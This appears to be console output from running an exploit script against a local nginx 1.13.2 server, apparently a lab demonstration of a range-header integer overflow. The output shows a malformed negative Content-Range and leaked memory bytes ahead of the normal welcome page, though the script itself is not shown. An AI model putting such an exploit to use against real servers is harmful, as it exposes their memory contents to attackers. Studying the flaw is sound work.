 rome@MacBook-Pro integer_overflow % python3 exploit.py http://127.0.0.1:8080/
--00000000000000000008
Content-Type: text/html; charset=utf-8
File headers
Content-Range: bytes -605-611/612
û¿Æ^b`RY£½Æ^r«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Thu, 21 May 2020 17:42:59 GMT
Content-Type: text/html; charset=utf-8
HTTP headers
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
HTTP Body
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>